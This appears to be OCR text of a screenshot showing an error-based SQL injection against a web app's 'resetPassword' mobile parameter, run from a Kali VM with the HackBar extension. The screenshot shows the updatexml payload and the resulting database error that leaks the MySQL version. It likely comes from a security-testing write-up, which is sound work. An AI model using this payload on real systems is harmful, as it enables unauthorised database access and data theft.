 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Chromium Web Browser 4月 1 12:37
500 - 系统内部错误
Not secure resetPassword?mobile=13610001000%27and+updatexml(1,rpad(%2... 2 9
系统内部错误.
错误信息：
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~5.7.195.7.195.7.195.7.195.7.1'
### The error may exist in file
### The error may involve
### The error occurred while executing a query
### SQL: select * from sys_user where mobile = '13610001000'and updatexml(1,rpad('~',30,(select version())),1)#'
### Cause: java.sql.SQLException: XPATH syntax error: '~5.7.195.7.195.7.195.7.195.7.1'
; uncategorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: '~5.7.195.7.195.7.195.7.195.7.1'; nested exception is java.sql.SQLException: XPATH syntax error: '~5.7.195.7.195.7.195.7.195.7.1'
请点击“查看详细信息”按钮，将详细错误信息发送给系统管理员，谢谢！
返回上一页 查看详细信息
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
'resetPassword?mobile=13610001000'and+updatexml(1,rpad('~',30,(select version())),1)%23
Enable POST ADD HEADER